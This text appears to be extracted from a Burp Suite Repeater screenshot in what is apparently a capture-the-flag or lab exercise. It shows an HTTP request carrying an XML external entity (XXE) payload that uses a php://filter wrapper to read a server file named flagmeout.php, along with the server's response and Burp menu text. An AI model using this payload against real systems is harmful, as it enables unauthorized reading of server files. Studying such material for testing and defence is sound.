 Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.176.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 228
Origin: http://192.168.176.130
Connection: close
Referer: http://192.168.176.130/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=./flagmeout.php">
]>
<root><name>&admin;</name><password>admin</password></root>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 30 Mar 2022 13:12:12 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
not
available
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
captcha-killer
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
? < 0 matche
338 bytes | 16 milli